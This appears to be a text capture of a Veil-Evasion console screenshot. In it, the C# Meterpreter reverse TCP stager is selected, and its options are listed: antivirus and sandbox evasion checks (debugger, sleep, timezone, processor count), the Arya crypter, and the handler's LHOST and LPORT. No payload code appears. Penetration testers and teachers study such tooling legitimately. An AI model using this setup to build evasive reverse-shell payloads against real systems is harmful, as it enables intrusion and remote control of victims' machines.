 Veil/Evasion>: use cs/meterpreter/rev_tcp.py
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Payload Information:
Name: Pure C# Reverse TCP Stager
Language: cs
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: cs/meterpreter/rev_tcp selected
Required Options:
Name Value Description
COMPILE_TO_EXE Y Compile to an executable
DEBUGGER X Optional: Check if debugger is attached
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
TIMEZONE X Optional: Check to validate not in UTC
USERNAME X Optional: The required user account
USE_ARYA N Use the Arya crypter
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[cs/meterpreter/rev_tcp>>]: